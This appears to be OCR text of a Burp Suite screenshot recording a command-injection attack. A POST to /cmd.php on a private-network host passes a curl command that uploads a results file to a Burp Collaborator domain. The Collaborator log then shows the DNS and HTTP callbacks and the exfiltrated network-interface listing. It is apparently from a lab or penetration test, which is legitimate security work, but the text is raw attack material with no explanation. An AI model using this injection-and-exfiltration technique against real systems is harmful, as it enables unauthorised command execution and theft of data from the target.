 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /cmd.php HTTP/1.1
Host: 192.168.67.4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
cmd=curl -X POST -F xx=@result.txt
http://ta7jsmzs6ydploiv0z9bpvkd046vuk.burpcollaborator.net
? Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server loca
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Con
1 2022-一月-13 01:39:25 UTC DNS jd09vc2i9ogfoell3pc1sln33u9kx9
2 2022-一月-13 01:39:25 UTC DNS jd09vc2i9ogfoell3pc1sln33u9kx9
3 2022-一月-13 07:25:23 UTC HTTP ta7jsmzs6ydploiv0z9bpvkd046vuk
4 2022-一月-13 07:25:21 UTC DNS ta7jsmzs6ydploiv0z9bpvkd046vuk
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
--------------------------8a9d13b88ace0df9
Content-Disposition: form-data; name="xx"; filename="result.txt"
Content-Type: text/plain
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
? < + > Type a search term